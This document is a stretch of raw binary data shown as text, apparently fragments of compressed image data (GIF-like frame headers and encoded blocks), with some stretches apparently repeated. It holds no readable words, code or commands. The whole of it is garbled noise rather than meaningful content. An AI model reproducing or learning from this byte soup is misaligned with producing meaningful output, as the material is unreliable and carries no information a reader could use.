k��Am�E��?\�@�̑:�qVO0*5k;3�ҳ�4q���q��נ�4����D��'�r��a��4T�2����QqȘ�0OI��S/�Uo�ys�k�� ;���8mP���v�k���4vS�~�sqH[�N:9|��A�i3���d�O!�#N����Ts�����s�mu�+���K">�Z��:W�g�b��K�֝� ��nw���*&�K���	i�_�����=@����f`�%%����%�UԢ��ofˉ�	�V���۹6�K%��7��b��/N�B��"oɇ��v�UTul���?
��H\x�A��>��X��إ^���G��Eg���o�q�VDB��W.W���"��#t^uӃ	\�����th`@�LFD�|�|��y�D� �'M�J[:v���i3͏�v�E�^O�G��p��
9uD��YA���dţ5��ꌧ�n� �̷&}�S�Z�δ43��d�#���G���jK��D^�\��0pZ��VX���jp����N�����v{�����M�z����η����~�����N�����8����;��
�w@�z ���8>�_���x^��g<��/x�A�r����w��A����!���q�s�S���y�o��}�|�Dw��c>�#��E��П���{�T�y��]���\� _ם���# ��&{�{.��Mw{��p�ϻ�8(p%���J�D@��|<�������~��0��y��g��|�N����}��~o��C�o?`p�v�D���^b(�ݭo6�������x6���z���6�=���LD�����쓯��s �h�赮vT�����쵾������g~����}��"�}���	�[��1G~���e;����Vd�w����F6't�  �����0�~��~�����E�i�`��og~���ׁ(8�v��+ 0�|7w*x����g�6'3��h��
��v��+(�\ց@H~�sd7�Gȁ���w��}4�O��7G2ȁ�\�	<'0  `��EXdbXs!�#hs�w��6��w������W8�z�
xsN(�hX�0Xsw��u��Xd�gu"�hw�w~Vd���
2�]�F�D��57�v8�pv����Txs����8�0p���]x~�X��x�����]�v�p$���h��XxCX��x�������x�'ɸ�EV��Ќ�x�0��T������XsyH�sx�G������6���؄�a�u��~ ���"0����0��� ��������@���ays�X� 9��H���]�x�4���y�i�i���~��]Ɉ�(�	Yd�X`����p~�x���V�)� H�$�a�Ј�q��	� 67�ِ&�#I��~�� � /�V9���ȕ\i�Y)�a�a?�P鐳xv���F�Z� j��i�u	�`�yy�{YsЗQ����^ٔ[���g�)��`i�mY����ɕt���I�O��uI���Yِ��鐦Y�Oi����Ky����y薿hw��tY��鐘I�����I��雺�����I��9��Y����X�h)w)�p	oGI�ˉ���|ə��~��X��9�dٝ#Y�����i����c�v�x�%G�� ��i��p�I��gs�П�i���깞���G"Рjvms�I﹜��v�ٟZs� �y��y�ڟ�'�i�8�o��YG�e'*�/Is0ꡙp�Z�#��z����+ڢ�7t"��'�ti��ws�Y�1z�6�	��z8���i�WzA��o/Wr+g�X����l���tfZ�5��tڦv��7js�X�|��wzw�����}Z�mJ�װ��ɢ��V�G
����x�W�`s�ڧ)ꢙ����7'�j��:�tgzw�|�Ȧ�j�7چ�7�'Ъ��{Cש�j��z����:��
���s�7��z�ƚ���:y5��k���z`�sw���ʪ�:��I�������7����ອ��4w��zT
��������z��Ǒcz|�s���js�q�
��Z�T {��Z�[s0z��i���O��JȠ�
{;���Y���{�!/)�&���z��J� +�
�� ���j��Z�׉�nG5���ڭ#{5{�JKs��)������Dk�:-k�;��'ۖpq.�uBK���y:�f����(k��
D��&��!k�v�=놐��{�������� �5���� �0��(�4�yk�5g�:;�"@�"[�o�g�EZ~M���[��ks0k��{�K�����������K�/i��[�����˵�����J�;����6'��{�����T���[�6'�g����֫����������myx	���{��{~�����{��ۼ�����Fi��[s�0�����{��+��{������K���̿�+�����[��{�ǋ��;�|��M� Z+� @�$��#�¤ۼ&��$L�-\�*�1l��[�+|~8,��[��k�ZG��9�z �EG���I,�GL�Il�R�Q��F��4W�J,ŷ��V��2ܴ���S\�!�������p�h���q��h��%��2l��u,�%,6'<|�v��h�ŉ�,���{��hǀ|�����[�Ɔ|�6W���y�Ƙ{�%L�g�~���h�ʅ��g��o� �[�ʥ<�T`ʦ\�*Ū,�����g��E|�0�v|�y����̤��V\̡ܴ���L�z0�ż�a��l�gL���E� �J��WsTp�����'��Χls�|ί������,��I�L� �'����\s� ��̴5���ǜ���4'-њ����˱|s؜�]��@]���9�-{�*��o�|s�p�$ˌ@~��-�5G��GvȀ�8M��|��l����}�F]8'F��E,�2��F=����M��_���,ԏJ�V�a=�[��U�i� FKg��Y=��,���m��_-0H��ܢ6��X+�}؆m�\����؉�؋Ms��رBَ��P��ٔm�b��@��o�դ=ڦ]�2=
A8ا]ڨ��-�4G��ڥmۣ]��εۯ���؁}|.��0֠��'րCj�)}��M�˝ܣ𦨗�9����C���������-�
��G{"���ۇ=
��r.���,�R��=�]{e���m��=�������W��ۅ��
��w���L��]� ����4���n�n��~^���`,+�@x�spz�"@���Ұӓjq��'~���_Wrd:��,�A��EN��O��:啷�7tF������{�:�^�����r'rwg�n�q����rbnvo>�q^�m>ru^udި���I������qY��m��y�n�A�u2���f���燮��6rq
��Jߖ>�Fz�.r��~�*�q���g➞�f*�d�o��o�`�N�w䤞�$���ꜞo�������\W�i�o�0C�Q �0��]�=��.ڮ��������. �`��.��M0 	*��g�F�o$���^��������������.�֞�C@���.�G���� �?������`�W��V���^�$_�&O���M��'���"/'�?�4_����'����= �6�B?��.=��,�t]n�@F?@D��n�P�S?��=0X��@��^��ZO�]��x U/�h?=P���[���>���.{�gwL����Y����Oa�@��Oo��=@����Os�����D �b�����O�퀟�o�x�x�����D��o���]���C�\03@� 	�� ���c0c�C���������� � s��Y0Џ�\���?��>�\@�?��?����_����C��0�b�����Q C�L��eH�	��A�}�飨��E�����#>x���G$˘��d��Cc.)=�D ��,��7c$F�qf��g�1��A��hȜzd���'�(e���А��ڛZ�(�(Y �<�o%�1ϊ�3�Q�?�^�)I�٫My�Eʲ�ќ&9n8VLE�Aw����U��-{��3K�� G6�y��^�9C�5i�0>B�]���q�ױ��j2F$�!�;�$Bo��KwLK�cs��YΆל�H�cM.��%�A.3|f�$sBB���~>�(׽���d���l��#0���o�|J�,�9�#x:+p�?�*h��Ơo�	�먶�6��@�<���Tj,7��C�
�-'{& ł$�l�� ,���,��?
�����p��'����j*%�^�'=h6��[�;�H����cI8	I�����I,�Y���f��jɏ�ۋ��r�S1�D�˙D�(��z�7=J�������!W�'g�L ,䉮�|��LP+h���#	g[M)������S��4��7�ԴJ��^cH2�.���L]�h26�eβ(���3G�"=�$�,dUT�a�i����j�.)۔����c�uKڠje75*ݍ�/^���,�D=�v/�O�&�����$����j�5��;(d�Q��vЌ}R5:BH���A/��y�k*2g�A/մ@TyY����u.�S�v�6^��UcwE~.@|O�#�����e��|.��UZ�?\T2����в�,��6|XҺ����G �_�XX�Ǵ06UON�y/���#��끯��"7��=yQ�H�Im"İ�M���� 2���7�7K����6��V&���.�eUi�0����x$�\���3��7H��H��	%�h<�XҴ���LVjx�|v�k�S��,7�1h�YؓA�J�,��(�����q���=T�F�W�l��Z�#E�'����j~��1��L��j���,�Dh����@�-�$�o���o��/}0�p��s.��D@�k�u���j[=0�Z7=ݙP&�0N�v��	v���dH�jY$+gY	Ne���� G�AS�P��Ih ���c+$��zmI�H2֜���cT��g�E��c8��`���K�*$!jñ?�ga�l��H���<,�
U��I�5HCY$!�N��)`d!y��#	���(��$��2-�[��Hbt�Gv�H$��8�e�^L�1_T��c�\& ���a�>��!���� �y�G0�/�EA��\��22�u���<�F�y�%I\;�d& ��3(�'V&`��ړ�p�ER�O�� e(Y�H���d`��u8.�T�#%iIMzR���"V���@��T�3�iMI*n����(d|�S�U�C%jQ�zT�Պ;e�<��ҤFU�S�jU��2��#  !� � ,    � �  � �	H������[Ȱ�Ç#J�H��ŋ��9(��Ǐ �)�H��ɓ(Inɲ�<��D���+�͛8s��ɳ�ϟ@�
�I��Q;��(r!eC�J�J��Te4�\:𥾧VÊK�'օJ�z�U��۷Us�U�oTM���H����_Hp����c��9	.Xg��7��iZ�/�ެR�	�&�9'@�S�w�R���a4P΋c˖<���ۃ��>��wo�GC
tDS�#�l�umy��퀓�YY������]�FjM�5���\�M����N�A����y��O�] ����?�å��(W�hM x�a�AR�zG��܃��U�Bl�WEz �sIx���م��܇zX��Z;���b��}��$ N� g��`y]� ���G"b�ɥ�K_y8���>b� ���吜���z�`���[���c� x	y��W  ��_�����7>�@V�-T���`�b_�E�����((d�Y�c��E7�롙W���>4�$�[��܇�Wʸi�<��q��`f;�>�g�qRʩ?,>z+�>�8���z+�WX�)���8j�Ο�vڧ���
&��B"L��Z��:ie��Y�6("�<i����%�,�`���Vo_��c��I�#��()��Y�R.��-�~��γ��O����D\k-�w\h��:�ïAl1{ #,�A�,{�>����D�f_+G����v��ǃ�����ǣ�7��k6�*�� :0�ԒҌ..�=��0U�@��/f��7�s�+����Dsw��%}��%����o���h�}���a.�>	���c/�%���ĀG�j�}�4�sN�ک���7�q���3�x�:js;:$b�]���-6�bS�ކ�� (���.�Ѭ���������s^��o�`����:�4=�k�=z:��n~C��N{,�7��ޫ�����v,���9�����_���0�7}�/?۝�v���-��� �&܌�{�`���#�X.07Α�n�
���e����c��t�Fo� �&��] ��E,�>�!�-WG<��P1��g�!ņ�_��|V,�\%A
��a
�8D!�"|���
�15�/(��
�h@!b�/��/���>�|���Pu3�٬h�!m����QE,r�jXX0��W�bC���t��6�`�"�y��/�q�֓Jw� �p�#3Ģ@̇���%�`��,~2�{dH/?I�_�ra� �ٱ��rW|�,�=%&-Mh�R4�T��(f/=��+�Ҝ�@�1�@��IR^��;�ɢ\@n �>�I�I\M�}�,�hNs��W�d:z���Ǵ���EX���L�@B ��{�S&����I�m�`�І2��	eLg:S�J�rc��S5�����IW��Z�I�����&�L5��?A{^����)M�U��2�fr��,j�՟lD+��)t�e=�;0�Σb j�j��X9(���]�)W�PX��ٻ�^'�X�a C�G����
�]&
�
�ʕH�@ ��DtL��P)Kؘ.�
��lcK���
����H�y<f.ӪCXi2��L����_��2q2�2�@Z|�����v[�j�7"�ڽ����"G9����5b&e�Fg�=�,,tF M2����?y
���̮l��v ��^34£Z��=�z/l]�����;��Q�m�(�m��~Σ�K�������ư���`��v����Q����C^��y���f����Oh0%�W�C��*�Ȱs"�x�c�6X�<6��gފM������*���d�3+�9�U�hJ���,��0�LX��1��J�т�<���y�6?�Җ�r���dH����#����_,�P�3�Jl��
���65�F���m�G�p����l��Ew&s�ϼ�K������
_��z�T�9��67w�Hf�����>����ƀS�Q�8`�#�r	����w��x�<��H?��l�t��̹�*6C���JI h(U�Cx��]eH۵�=��'��5P㵀:�]�Yx����;�nlz=���6m`�G*�
טe5�o���!z��v�s���"9����˓���ʑ�-��@�,�/Ȇ �W�@�G=uF'i+=�D��I�� ��g�����V�ܟP����tu+�[�Q���J{`�,�p�O���4��9M��d��;{,@��=E,���=��l^������1·����Rh�I��(l��Oݎxo=�^����{X��S���N|��Ts�=�!�Ǟ�˞u�I5�S���<�}�[b�1x�䟮[e����?����ۧ��7����1@��s����-烁��>�SY�u@�7�gV�
x��
�����f~��|$y����Tǁ(	؁ Hu�W~�GvW�&�&X��ׂ�gw��~؁�7��8��:؃8��(�{�}�����T'|�'{)�|Kx���z�7����xTwK��X�Zh�Jx�Q�A؅n7�� ��l��n��T�F8�E8��g��ǅz��b��Whwz؄y�b(�LȅH�}؇K����X���vh�uh����{���x��ȉ����G8��8��������ȇ����������h�	��8�������h�
H�����(��h����\x��Ȍ�؋���8��X�
(�֘�ڸ�������� �� ��蘎긎�X�爎�؎����8��Ȏ�Ȏ�������؏p0�y aЏ�� I�p���Y�	�ِ	����@ &R� p ��� 	�@��'  ["�,ْ� 2��"" ���0Y0 � ���"������2��x ��DɎ?�a��+� L	�@GГ��3RpMɕ�"W��?y��D ḕ���x P�3��r	E^	���"P%`���%&Гv�"����I��"o�a�%�Y��9�d��l�!�ɘ��z "5���X��Q�S0��Y���� җ��v���L�vp��q��	 �`�������})�)
�霷i v`����!% ���9�L`���q���@��'@�@���I�b�Л�I����"��U��ɟ�i 4�� ��۹0�%Р�)U�i�ڟ�9���a  ����/ "Z��%vp���%`�,�z,���9 ���S��<��>J�)�!!z�?ڣ;�8�����Iz�F��?:A�!j�Pz�X��S�ƹ �����dڤfZ�Gj���H��gڣIJ�)¦d�v��j�C: |z�h��r�С N��|��}��;���8:�����:��Z��z�K��eJ��ڨ�Jb��j��꩔:�I���Q����: L���Z�_ ��������������L��ʫ�
 c�;:������}���a�ʧ�i ���ЬS����z��
��� ���P� q������a��
���������
����0����ٯ����j��
�[�
� k��`�����; {��;�+��:�;�"����)��); �y�%+��;��a5[�)���6��'��$k��q Қ�%��L��۴K뱾�R�"��Y�p�;˲�ڵY��OˤM+�M�d[�e��6{��p�鉶Lk��ʴz��U�~�z�[��v�.�.P�N۵SZ{��������k���]��{�rK�zj��뷌�����K���+�~����L����������N;������R۹��J��ě�����V{��뺪{�3˼�۸�k��Z���2H�����k�����9���[���������˾3�����[��`����%@R�[��y	�K��*P�C�a1������9]�B|��r���.��a������#|�AZ����L@K��9��
/vP|� \0"���zz�l �p�>�;�* �� 
=���	�_���*	` ` � �M,�d<�ŀ�/��_l \�n�I m��t\�.PR5�o�����c����W���1�%K\������/��b�.���[d�Ę|ɑ��*@Z��ɋ��ɗ�K�ᨐ' '��zɴ U �y � �\�� �T�ȹ�ƻ�"��ˊ\Ʃ���0`�0��ļ�Re��̸�ˍ���"��\�ל�r�������|������9�����P���P�� ��������*@����<�������,��L�]��\�!�����}�m������� �x�!��!}�!mН�(��-]�﹑7��P�&��" I���� ���!>=�q�7��D�
���ѹ��z&&��@�V]�X}�T�ѐ��^��Z�RUZ�f]�W�F��X]�qg���s�0,%��@h��~��~Ԍ���}�}���}��@�PՍ��s�ēM�|�}]٩Q��Ŝ"~��h@ڦ]Ԝ"�m�}��h��� ڮ��*p��ڭ�ۥ�ɋۻ�����M����۞m�׻��|M�`1*�ܹM�䐼�M�ͽۜ�����h��]��M�-߭�ȝ��	+�*������ޝh�����ߥ�0�.�ﭛ������) ������\ݲ����)�Jl������ ����Mמۥ��(��)��`�(��0n�)��4� �/��q�*>�.����=>�����0~�GN�L����8�+�Q>�^�R���Y�+����*�]���C>�!e��N���m>�1�)��*0�[>�ql�d>�X���=�o^�l)��芞�ی�苞����茾�.^�N�n�N�n��>�n�N�]���ۡn铎��骱!�뵞��Aꌞ@�뛮+��n��o���ή���О�^��I�՞��[�Ӯ�_������������~�!p��N��^� >��^��^��X������^��q���n�����~���/�k��/�_�������o������
�����������������>���O� �"��7��8������@��/A��M�;_��3��9��?��R ��;�o�� �N��`�����?/�:��k�fo����M/�m���L�r�������w����}o����[������o�O��������������o�jM��qȬ������_�o� ���� B�lI��~����������_�T ���?Ϯ��;0����^J�U�����������p�ֿ�;�@��_���ȼw-'q����������@���_���j-�;`��� ��A��$d��!�	���Ϣ>~7<����D�;�	��H$UF<�o�ʑ;$�¯�E~$F��c˃O|>4	4�І:Xe�)�$�y#��>-!O�;�"�"E��]%Z)�铥	!ؼi�打���� [��$�S܄���g_� @`����CR%J� �*N�Zn���CO"!NH �y��Lp��
�-�]�4TܫO.h �AVƑf��Zk�(ҵjӳ<�^�m��$�9��!�� ta����W���A>~�w�R��l�����������<I�
�� <��
 0	[���������������2l���KQŃH4�V(��N�lF��B���8lѦVv�p<)�a�H~<���%���?����
�݌��#�R�.E��0^ ���x��DMJ0��/����{��?�4�6��d����)ńD@s��@Z k�q����R��J=�p�|��#���Q�>T�/�XP-l��W[��5P\���>od�"P��Q����-!-�?8�#T͔6�V����Ah�\A�]v�u�Oe�`��I峗�{ķE%�X��wx`�m�by�ݗ[}�m�r.xb�+~���>��.Wb�Cy�_��!c�9w�/��x��uo}9�
d�yP������w���gvb����f`�.�h_�pbj��N�׉l�� �L���Cqͽ��
�0��"*X׉��F;m�e���նun��vW��6�A}�;�u��[�{��{(��WË� �1A,(��^�0�4�� �м����������W=�e(�v/B�W4hǄy^7�h-ܞ�H����qעd@Bz�mY��e�~zͳaVa������@�AﲃhI��/B��Ϸ�p��ā����
��x�O�;I·:���$�Z���.P_���_�	^��ټ����^9_<Tg�����������vw��l�H}������A��@�<<(4W�L1�����`�B��LTaڊ0���Ë
<�銰���*���]�;&��v���^��� �!BΦG*�Q瓠����� ���|�B�Q�n��@!�m�$��9�5Jqi���	��l܈��h/!�g{��&�{�P"5<����ʳY���3�?$ɾ/"��>�U(y�4��2�E�Ҵ�9�H�y@��~VI�-!o�.��#�mf�rYe9N�9�~�,�2��җ�`���)�Q�� ��G�"w�>S�E����HŲ�w�d.�����y����&Ѓ����$f
�P~����Ѓ>@6��i�<t��v��!�@ ��JEI�4�ڑ�����l�i��& �ԁ�f�fB�)( ��.��A
�U P��'BH3��`�i���h.nr+&�EV���Xu�*epԃ�!W��> }ܠ��ع��p�x�+$�;�u	q��v�W�j� �^�&d����y�G�������>�X>����3���:������"�"�t�g#)S�Ԃ�6�)��s�*ՄN"�쓭��`[�&�W�E�>5',����'5 �ȃ�6Qs/Ljk�,���2�hQ[Y�JU�&p�`�;�{$ö�h�Ĥ�ξ1� <�~V6_�s�M=�$y���5��-�v�/7�BD�~�a�}�����_L]����@�n�
@Ƨ�=���p��_B�:���ͫ�Ԝ	��;IHDs��e�7cp�$ńÂwlcy�$�UO�;3�텐��7�\L6������JD3��tL��BE��h�w�sw�j��ǂ�a4p:���V0��G1џ�d�%9E���d^�9k��� y�Hf�F��"̯���A[fyDz�-U�9�KE��n�\��m.��\T6Fo'���$��H;��VZ#	Ŝ��Y[=[�,�Ӕшa� ��N���{NWɻ��c��V�a�H
~Z	~���V7��Q�/�o����~#�l��OR���c�4+[��}�SV'�G�QkK؏��S5��p�W#���pa�:��nt�]��
Z��B���;�*a��yS۝�~��l���Ѕ�Fu�Tr].�~~t�]�_T���wu�~�����;ʷ�XxW�'*e�j|���6�B��pͣ����JU���u���aa�MhR�Y��5����w�Y�MX���l��"Z�sf5��^i^Z��y͗��W��F�']OyI�T�XɌ|����݁�n�Z$|��K�}�+Y|P�E��|��C�V!��~��_��g��_��_�<����~��_��׿Vo�}� !� � ,    � �  � �	H���z�)\Ȱ�Ç#J�H��ŉz��+ȱ��C�I�$�S�К�]bƄ � ͙r�9�&O�2y�ڳ(Q�B�*���ΣEuصK!J��p)gO�7��\�ʟٳf,H�hR�b�����+�RXI�+emزhϮ�p`�b%(��CkXp����c��ٟK6w>��2)�/O��&��
�,�����^��4��|4u������9�E����9'�'[eB��Y��y������������ӣ�<x��Ӻ�.� ���:�a���ɄV>��Y�e&�z&�
F�jf�Q ��p&������e�u$�B��w� �@^{�e�: ��^4���8r�Y+��c>)��a��=�#g/H$�(VPK%n��
O�0��&G��?⸣?=v�a�.rx i8F��ء��5
��6	��m8�zR�y�Ya�I �faY����!��J���='~�(D pv��(g}^�dr�
�e�����g	�j>h]�@ ��S�8��*�a����~��*���`f�Ê�>�yUK�������l��Y+�����?�������*>p��ψ0�O *F"���W��∖�r[ �8Yb$�u��g�}���5�.��a�[��oj��������0Z�^x��9��0>�&d��%�
��j,�g�K���2b[�;�?(�{V �N��X3�q4�k3�9{��Dc����%g�s, CM�; �����w󹇣m��f��!�X�`g_����a�����D$jr�%�}��3�!����YjY���mv��¯�-���8��� ��`���z���x��/�VS��m[�n�Ǩ.r�bV,���'ow��7�`ؘ/��9~�W_��m��xو��Vӛz��w��h��>�~��W&:z��~5�����E�|��9�<���y�l~��Wrض<��nߡ���Z�gbE����}���$��$i�o����U:e��Bh9� (��=mkx�x�:z��s=\���^�/�!O_D$��dHCȐ 7Da�65�$H~Yj���9-"O02��B�x�<1>�i[��H++"�{}+R�lV�Q�
�c�x�-�0qX#ʨ�F?Q�C�Ra�v�:���w4����R1W^�����H�z��e�ly2%��6� ����	� CZ��v7;Y��X?ox���a~gJD��m�z���� �<���w!F��;ȼ��z���3k��� eV�Q\�[2��휥,K��Fr�K�j\���5z.
-��c7�"�~�ʕ�|g;�iK?�����4����O|�R �E�9@���6p�¥�,��B�гhP��A�cF+|���hF���UR������R�N�`�2��K�T�Lm_;qi-��3�z�._�&�����)hP��Ѕ��g÷����խ��[�
k��Am�E��?\�@�̑:�qVO0*5k;3�ҳ�4q���q��נ�4����D��'�r��a��4T�2����QqȘ�0OI��S/�Uo�ys�k�� ;���8mP���v�k���4vS�~�sqH[�N:9|��A�i3���d�O!�#N����Ts�����s�mu�+���K">�Z��:W�g�b��K�֝� ��nw���*&�K���	i�_�����=@����f`�%%����%�UԢ��ofˉ�	�V���۹6�K%��7��b��/N�B��"oɇ��v�UTul���?
��H\x�A��>��X��إ^���G��Eg���o�q�VDB��W.W���"��#t^uӃ	\�����th`@�LFD�|�|��y�D� �'M�J[:v���i3͏�v�E�^O�G��p��
9uD��YA���dţ5��ꌧ�n� �̷&}�S�Z�δ43��d�#���G���jK��D^�\��0pZ��VX���jp����N�����v{�����M�z����η����~�����N�����8����;��
�w@�z ���8>�_���x^��g<��/x�A�r����w��A����!���q�s�S���y�o��}�|�Dw��c>�#��E��П���{�T�y��]���\� _ם���# ��&{�{.��Mw{��p�ϻ�8(p%���J�D@��|<�������~��0��y��g��|�N����}��~o��C�o?`p�v�D���^b(�ݭo6�������x6���z���6�=���LD�����쓯��s �h�赮vT�����쵾������g~����}��"�}���	�[��1G~���e;����Vd�w����F6't�  �����0�~��~�����E�i�`��og~���ׁ(8�v��+ 0�|7w*x����g�6'3��h��
��v��+(�\ց@H~�sd7�Gȁ���w��}4�O��7G2ȁ�\�	<'0  `��EXdbXs!�#hs�w��6��w������W8�z�
xsN(�hX�0Xsw��u��Xd�gu"�hw�w~Vd���
2�]�F�D��57�v8�pv����Txs����8�0p���]x~�X��x�����]�v�p$���h��XxCX��x�������x�'ɸ�EV��Ќ�x�0��T������XsyH�sx�G������6���؄�a�u��~ ���"0����0��� ��������@���ays�X� 9��H���]�x�4���y�i�i���~��]Ɉ�(�	Yd�X`����p~�x���V�)� H�$�a�Ј�q��	� 67�ِ&�#I��~�� � /�V9���ȕ\i�Y)�a�a?�P鐳xv���F�Z� j��i�u	�`�yy�{YsЗQ����^ٔ[���g�)��`i�mY����ɕt���I�O��uI���Yِ��鐦Y�Oi����Ky����y薿hw��tY��鐘I�����I��雺�����I��9��Y����X�h)w)�p	oGI�ˉ���|ə��~��X��9�dٝ#Y�����i����c�v�x�%G�� ��i��p�I��gs�П�i���깞���G"Рjvms�I﹜��v�ٟZs� �y��y�ڟ�'�i�8�o��YG�e'*�/Is0ꡙp�Z�#��z����+ڢ�7t"��'�ti��ws�Y�1z�6�	��z8���i�WzA��o/Wr+g�X����l���tfZ�5��tڦv��7js�X�|��wzw�����}Z�mJ�װ��ɢ��V�G
����x�W�`s�ڧ)ꢙ����7'�j��:�tgzw�|�Ȧ�j�7چ�7�'Ъ��{Cש�j��z����:��
���s�7��z�ƚ���:y5��k���z`�sw���ʪ�:��I�������7����ອ��4w��zT
��������z��Ǒcz|�s���js�q�
��Z�T {��Z�[s0z��i���O��JȠ�
{;���Y���{�!/)�&���z��J� +�
�� ���j��Z�׉�nG5���ڭ#{5{�JKs��)������Dk�:-k�;��'ۖpq.�uBK���y:�f����(k��
D��&��!k�v�=놐��{�������� �5���� �0��(�4�yk�5g�:;�"@�"[�o�g�EZ~M���[��ks0k��{�K�����������K�/i��[�����˵�����J�;����6'��{�����T���[�6'�g����֫����������myx	���{��{~�����{��ۼ�����Fi��[s�0�����{��+��{������K���̿�+�����[��{�ǋ��;�|��M� Z+� @�$��#�¤ۼ&��$L�-\�*�1l��[�+|~8,��[��k�ZG��9�z �EG���I,�GL�Il�R�Q��F��4W�J,ŷ��V��2ܴ���S\�!�������p�h���q��h��%��2l��u,�%,6'<|�v��h�ŉ�,���{��hǀ|�����[�Ɔ|�6W���y�Ƙ{�%L�g�~���h�ʅ��g��o� �[�ʥ<�T`ʦ\�*Ū,�����g��E|�0�v|�y����̤��V\̡ܴ���L�z0�ż�a��l�gL���E� �J��WsTp�����'��Χls�|ί������,��I�L� �'����\s� ��̴5���ǜ���4'-њ����˱|s؜�]��@]���9�-{�*��o�|s�p�$ˌ@~��-�5G��GvȀ�8M��|��l����}�F]8'F��E,�2��F=����M��_���,ԏJ�V�a=�[��U�i� FKg��Y=��,���m��_-0H��ܢ6��X+�}؆m�\����؉�؋Ms��رBَ��P��ٔm�b��@��o�դ=ڦ]�2=
A8ا]ڨ��-�4G��ڥmۣ]��εۯ���؁}|.��0֠��'րCj�)}��M�˝ܣ𦨗�9����C���������-�
��G{"���ۇ=
��r.���,�R��=�]{e���m��=�������W��ۅ��
��w���L��]� ����4���n�n��~^���`,+�@x�spz�"@���Ұӓjq��'~���_Wrd:��,�A��EN��O��:啷�7tF������{�:�^�����r'rwg�n�q����rbnvo>�q^�m>ru^udި���I������qY��m��y�n�A�u2���f���燮��6rq
��Jߖ>�Fz�.r��~�*�q���g➞�f*�d�o��o�`�N�w䤞�$���ꜞo�������\W�i�o�0C�Q �0��]�=��.ڮ��������. �`��.��M0 	*��g�F�o$���^��������������.�֞�C@���.�G���� �?������`�W��V���^�$_�&O���M��'���"/'�?�4_����'����= �6�B?��.=��,�t]n�@F?@D��n�P�S?��=0X��@��^��ZO�]��x U/�h?=P���[���>���.{�gwL����Y����Oa�@��Oo��=@����Os�����D �b�����O�퀟�o�x�x�����D��o���]���C�\03@� 	�� ���c0c�C���������� � s��Y0Џ�\���?��>�\@�?��?����_����C��0�b�����Q C�L��eH�	��A�}�飨��E�����#>x���G$˘��d��Cc.)=�D ��,��7c$F�qf��g�1��A��hȜzd���'�(e���А��ڛZ�(�(Y �<�o%�1ϊ�3�Q�?�^�)I�٫My�Eʲ�ќ&9n8VLE�Aw����U��-{��3K�� G6�y��^�9C�5i�0>B�]���q�ױ��j2F$�!�;�$Bo��KwLK�cs��YΆל�H�cM.��%�A.3|f�$sBB���~>�(׽���d���l��#0���o�|J�,�9�#x:+p�?�*h��Ơo�	�먶�6��@�<���Tj,7��C�
�-'{& ł$�l�� ,���,��?
�����p��'����j*%�^�'=h6��[�;�H����cI8	I�����I,�Y���f��jɏ�ۋ��r�S1�D�˙D�(��z�7=J�������!W�'g�L ,䉮�|��LP+h���#	g[M)������S��4��7�ԴJ��^cH2�.���L]�h26�eβ(���3G�"=�$�,dUT�a�i����j�.)۔����c�uKڠje75*ݍ�/^���,�D=�v/�O�&�����$����j�5��;(d�Q��vЌ}R5:BH���A/��y�k*2g�A/մ@TyY����u.�S�v�6^��UcwE~.@|O�#�����e��|.��UZ�?\T2����в�,��6|XҺ����G �_�XX�Ǵ06UON�y/���#��끯��"7��=yQ�H�Im"İ�M���� 2���7�7K����6��V&���.�eUi�0����x$�\���3��7H��H��	%�h<�XҴ���LVjx�|v�k�S��,7�1h�YؓA�J�,��(�����q���=T�F�W�l��Z�#E�'����j~��1��L��j���,�Dh����@�-�$�o���o��/}0�p��s.��D@�k�u���j[=0�Z7=ݙP&�0N�v��	v���dH�jY$+gY	Ne���� G�AS�P��Ih ���c+$��zmI�H2֜���cT��g�E��c8��`���K�*$!jñ?�ga�l��H���<,�
U��I�5HCY$!�N��)`d!y��#	���(��$��2-�[��Hbt�Gv�H$��8�e�^L�1_T��c�\& ���a�>��!���� �y�G0�/�EA��\��22�u���<�F�y�%I\;�d& ��3(�'V&`��ړ�p�ER�O�� e(Y�H���d`��u8.�T�#%iIMzR���"V���@��T�3�iMI*n����(d|�S�U�C%jQ�zT�Պ;e�<��ҤFU�S�jU��2��#  !� � ,    � �  � �	H������[Ȱ�Ç#J�H��ŋ��9(��Ǐ �)�H��ɓ(Inɲ�<��D���+�͛8s��ɳ�ϟ@�
�I��Q;��(r!eC�J�J��Te4�\:𥾧VÊK�'օJ�z�U��۷Us�U�oTM���H����_Hp����c��9	.Xg��7��iZ�/�ެR�	�&�9'@�S�w�R���a4P΋c˖<���ۃ��>��wo�GC
tDS�#�l�umy��퀓�YY������]�FjM�5���\�M����N�A����y��O�] ����?�å��(W�hM x�a�AR�zG��܃��U�Bl�WEz �sIx���م��܇zX��Z;���b��}��$ N� g��`y]� ���G"b�ɥ�K_y8���>b� ���吜���z�`���[���c� x	y��W  ��_�����7>�@V�-T���`�b_�E�����((d�Y�c��E7�롙W���>4�$�[��܇�Wʸi�<��q��`f;�>�g�qRʩ?,>z+�>�8���z+�WX�)���8j�Ο�vڧ���
&��B"L��Z��:ie��Y�6("�<i����%�,�`���Vo_��c��I�#��()��Y�R.��-�~��γ��O����D\k-�w\h��:�ïAl1{ #,�A�,{�>����D�f_+G����v��ǃ�����ǣ�7��k6�*�� :0�ԒҌ..�=��0U�@��/f��7�s�+����Dsw��%}��%����o���h�}���a.�>	���c/�%���ĀG�j�}�4�sN�ک���7�q���3�x�:js;:$b�]���-6�bS�ކ�� (���.�Ѭ���������s^��o�`����:�4=�k�=z:��n~C��N{,�7��ޫ�����v,���9�����_���0�7}�/?۝�v���-��� �&܌�{�`���#�X.07Α�n�
���e����c��t�Fo� �&��] ��E,�>�!�-WG<��P1��g�!ņ�_��|V,�\%A
��a
�8D!�"|���
�15�/(��
�h@!b�/��/���>�|���Pu3�٬h�!m����QE,r�jXX0��W�bC���t��6�`�"�y��/�q�֓Jw� �p�#3Ģ@̇���%�`��,~2�{dH/?I�_�ra� �ٱ��rW|�,�=%&-Mh�R4�T��(f/=��+�Ҝ�@�1�@��IR^��;�ɢ\@n �>�I�I\M�}�,�hNs��W�d:z���Ǵ���EX���L�@B ��{�S&����I�m�`�І2��	eLg:S�J�rc��S5�����IW��Z�I�����&�L5��?A{^����)M�U��2�fr��,j�՟lD+��)t�e=�;0�Σb j�j��X9(���]�)W�PX��ٻ�^'�X�a C�G����
�]&
�
�ʕH�@ ��DtL��P)Kؘ.�
��lcK���
����H�y<f.ӪCXi2��L����_��2q2�2�@Z|�����v[�j�7"�ڽ����"G9����5b&e�Fg�=�,,tF M2����?y
